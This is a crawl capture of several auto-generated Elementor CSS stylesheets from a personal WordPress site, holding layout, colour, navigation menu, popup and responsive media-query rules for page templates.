.elementor-element.elementor-element-81e0bbf .elementor-search-form__toggle{--e-search-form-toggle-size:48px;--e-search-form-toggle-color:var( --e-global-color-secondary );--e-search-form-toggle-background-color:#FFFFFF00;--e-search-form-toggle-icon-size:calc(48em / 100);--e-search-form-toggle-border-radius:65px;}.elementor-567 .elementor-element.elementor-element-81e0bbf:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 0px 0px;}.elementor-567 .elementor-element.elementor-element-81e0bbf.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;}.elementor-567 .elementor-element.elementor-element-3256a71{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overflow:hidden;--z-index:99;}.elementor-567 .elementor-element.elementor-element-ee02c9f .elementor-button{background-color:#CF1D46;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:34px 39px 39px 39px;}.elementor-567 .elementor-element.elementor-element-ee02c9f .elementor-button:hover, .elementor-567 .elementor-element.elementor-element-ee02c9f .elementor-button:focus{background-color:#000000;color:#FFFFFF;}.elementor-567 .elementor-element.elementor-element-ee02c9f{z-index:99;}.elementor-567 .elementor-element.elementor-element-ee02c9f .elementor-button:hover svg, .elementor-567 .elementor-element.elementor-element-ee02c9f .elementor-button:focus svg{fill:#FFFFFF;}.elementor-567 .elementor-element.elementor-element-126093e.elementor-element{--align-self:flex-end;}.elementor-567 .elementor-element.elementor-element-126093e{--lottie-container-width:250px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-567 .elementor-element.elementor-element-3256a71{--width:20%;}}@media(max-width:1024px){.elementor-567 .elementor-element.elementor-element-59ea788{--min-height:85px;--justify-content:space-between;}.elementor-567 .elementor-element.elementor-element-12a3333{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:0%;}.elementor-567 .elementor-element.elementor-element-988afa0{width:var( --container-widget-width, 92px );max-width:92px;--container-widget-width:92px;--container-widget-flex-grow:0;}.elementor-567 .elementor-element.elementor-element-3256a71{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-567 .elementor-element.elementor-element-126093e.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:1;}.elementor-567 .elementor-element.elementor-element-126093e{--lottie-container-width:250px;}}@media(max-width:767px){.elementor-567 .elementor-element.elementor-element-59ea788{--min-height:75px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-567 .elementor-element.elementor-element-12a3333{--width:66%;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-567 .elementor-element.elementor-element-988afa0{width:var( --container-widget-width, 92px );max-width:92px;--container-widget-width:92px;--container-widget-flex-grow:0;text-align:left;}.elementor-567 .elementor-element.elementor-element-988afa0.elementor-element{--align-self:stretch;}.elementor-567 .elementor-element.elementor-element-81e0bbf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-567 .elementor-element.elementor-element-3256a71{--width:33%;--justify-content:flex-start;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:10px;--padding-bottom:60px;--padding-left:0px;--padding-right:10px;}.elementor-567 .elementor-element.elementor-element-ee02c9f .elementor-button{font-size:1em;}.elementor-567 .elementor-element.elementor-element-126093e.elementor-element{--align-self:stretch;}}@media(max-width:1024px) and (min-width:768px){.elementor-567 .elementor-element.elementor-element-12a3333{--width:80%;}.elementor-567 .elementor-element.elementor-element-3256a71{--width:128px;}}

--- FILE ---
content_type: text/css
request_url: https://estebanromero.com/wp-content/uploads/elementor/css/post-907.css?ver=1762979028
body_size: 6450
content:
.elementor-907 .elementor-element.elementor-element-530dbc3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-530dbc3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-907 .elementor-element.elementor-element-530dbc3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-907 .elementor-element.elementor-element-333e7f01 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-333e7f01{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EDEDED;margin-top:0px;margin-bottom:30px;padding:0px 0px 30px 0px;}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-907 .elementor-element.elementor-element-4245a298{--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown a, .elementor-907 .elementor-element.elementor-element-4245a298 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown a:hover,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown a:focus,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-menu-toggle:hover,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-menu-toggle:focus{color:#00ce1b;}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown a:hover,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown a:focus,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown .elementor-item, .elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-907 .elementor-element.elementor-global-5147{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-global-5147 .elementor-widget-container{text-align:right;}.elementor-907 .elementor-element.elementor-element-119fc938 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-907 .elementor-element.elementor-element-68183e93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-907 .elementor-element.elementor-element-68183e93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-68183e93.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-907 .elementor-element.elementor-element-5790222{width:auto;max-width:auto;text-align:left;}.elementor-907 .elementor-element.elementor-element-5790222 img{width:80px;}.elementor-907 .elementor-element.elementor-element-684ff138{width:auto;max-width:auto;text-align:left;}.elementor-907 .elementor-element.elementor-element-684ff138 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-907 .elementor-element.elementor-element-684ff138 .elementor-heading-title{font-size:13px;font-weight:400;color:#54595f;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-7ad26933{width:100%;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-530dbc3b{padding:30px 20px 30px 20px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-530dbc3b{padding:25px 20px 25px 20px;}.elementor-907 .elementor-element.elementor-element-7ad26933{width:100%;}.elementor-907 .elementor-element.elementor-element-5b4d476a{width:100%;}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-907 .elementor-element.elementor-element-4245a298{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-907 .elementor-element.elementor-element-4245a298 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-907 .elementor-element.elementor-element-684ff138{text-align:center;}.elementor-907 .elementor-element.elementor-element-684ff138 .elementor-heading-title{line-height:19px;}}

--- FILE ---
content_type: text/css
request_url: https://estebanromero.com/wp-content/uploads/elementor/css/post-336.css?ver=1762979028
body_size: 6813
content:
.elementor-336 .elementor-element.elementor-element-b13f51b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--z-index:100;}.elementor-336 .elementor-element.elementor-element-b13f51b:not(.elementor-motion-effects-element-type-background), .elementor-336 .elementor-element.elementor-element-b13f51b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-336 .elementor-element.elementor-element-701ccc1{text-align:right;}.elementor-336 .elementor-element.elementor-element-701ccc1 img{width:92px;height:92px;filter:brightness( 125% ) contrast( 113% ) saturate( 0% ) blur( 0px ) hue-rotate( 92deg );transition-duration:1s;border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-secondary );border-radius:100px 100px 100px 100px;box-shadow:-10px 10px 26px -10px rgba(0, 0, 0, 0.15);}.elementor-336 .elementor-element.elementor-element-9596b9f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--overflow:hidden;}.elementor-336 .elementor-element.elementor-element-89db759{--display:flex;--justify-content:flex-start;}.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu .elementor-item{font-family:"Lora", Sans-serif;font-size:48px;font-weight:500;}.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:35px;padding-bottom:35px;}.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu--main .elementor-item:focus{color:#E21F4B;fill:#E21F4B;}.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#E21F4B;}.elementor-336 .elementor-element.elementor-element-6e0538c{--display:flex;--justify-content:flex-end;}.elementor-336 .elementor-element.elementor-element-ac00ae1{width:initial;max-width:initial;top:18vh;z-index:0;--lottie-container-width:100vw;}.elementor-336 .elementor-element.elementor-element-ac00ae1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:32px 32px 32px 32px;}body:not(.rtl) .elementor-336 .elementor-element.elementor-element-ac00ae1{left:21vw;}body.rtl .elementor-336 .elementor-element.elementor-element-ac00ae1{right:21vw;}.elementor-336 .elementor-element.elementor-element-6245967{text-align:left;}.elementor-336 .elementor-element.elementor-element-ad81407 .elementor-button{background-color:#000000;font-weight:bold;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:100px 100px 100px 100px;}.elementor-336 .elementor-element.elementor-element-ad81407 .elementor-button:hover, .elementor-336 .elementor-element.elementor-element-ad81407 .elementor-button:focus{background-color:#E21F4B;}.elementor-336 .elementor-element.elementor-element-78c7e07 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-336 .elementor-element.elementor-element-78c7e07{text-align:left;}.elementor-336 .elementor-element.elementor-global-5147{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-336 .elementor-element.elementor-global-5147 .elementor-widget-container{text-align:right;}#elementor-popup-modal-336 .dialog-widget-content{animation-duration:0.7s;background-color:#EFEFE6;}#elementor-popup-modal-336{background-color:var( --e-global-color-astglobalcolor4 );justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-336 .dialog-message{width:100vw;height:auto;padding:30px 30px 100px 30px;}#elementor-popup-modal-336 .dialog-close-button{display:flex;top:8%;font-size:22px;}body:not(.rtl) #elementor-popup-modal-336 .dialog-close-button{right:8%;}body.rtl #elementor-popup-modal-336 .dialog-close-button{left:8%;}#elementor-popup-modal-336 .dialog-close-button i{color:#3a3a3a;}#elementor-popup-modal-336 .dialog-close-button svg{fill:#3a3a3a;}#elementor-popup-modal-336 .dialog-close-button:hover i{color:#E21F4B;}@media(min-width:768px){.elementor-336 .elementor-element.elementor-element-b13f51b{--content-width:1185px;}}@media(max-width:1024px){.elementor-336 .elementor-element.elementor-element-b13f51b{--min-height:85px;}.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu .elementor-item{font-size:45px;}.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-336 .elementor-element.elementor-element-f13beb6{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-336 .elementor-element.elementor-element-78c7e07 .elementor-heading-title{line-height:1.6em;}}@media(max-width:767px){.elementor-336 .elementor-element.elementor-element-b13f51b{--min-height:75px;}.elementor-336 .elementor-element.elementor-element-701ccc1{text-align:left;}.elementor-336 .elementor-element.elementor-element-9596b9f{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu .elementor-item{font-size:30px;}.elementor-336 .elementor-element.elementor-element-f13beb6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-336 .elementor-element.elementor-element-6e0538c{--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-336 .elementor-element.elementor-element-78c7e07 .elementor-heading-title{line-height:1.7em;}#elementor-popup-modal-336 .dialog-close-button{top:20px;}body:not(.rtl) #elementor-popup-modal-336 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-336 .dialog-close-button{left:20px;}#elementor-popup-modal-336 .dialog-message{padding:0px 0px 100px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://estebanromero.com/wp-content/uploads/elementor/css/post-4988.css?ver=1693921280
body_size: 1254
content:
.elementor-4988 .elementor-element.elementor-element-3bda408 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-4988 .elementor-element.elementor-element-2ea264b:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-4988 .elementor-element.elementor-element-2ea264b img{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-4988 .elementor-element.elementor-element-be51ecb{width:auto;max-width:auto;}.elementor-4988 .elementor-element.elementor-element-be51ecb .elementor-heading-title{text-transform:none;}.elementor-4988 .elementor-element.elementor-element-340f53e{width:auto;max-width:auto;}.elementor-4988 .elementor-element.elementor-element-340f53e > .elementor-widget-container{background-color:var( --e-global-color-secondary );padding:5px 12px 5px 12px;}.elementor-4988 .elementor-element.elementor-element-340f53e .elementor-icon-list-text, .elementor-4988 .elementor-element.elementor-element-340f53e .elementor-icon-list-text a{color:var( --e-global-color-33169df3 );}.elementor-4988 .elementor-element.elementor-element-340f53e .elementor-icon-list-item{font-size:13px;font-weight:bold;text-transform:uppercase;}

--- FILE ---
content_type: text/css
request_url: https://estebanromero.com/wp-content/uploads/elementor/css/post-6427.css?ver=1695295286
body_size: -20
content:
.elementor-6427 .elementor-element.elementor-element-f13a0d7{--display:flex;}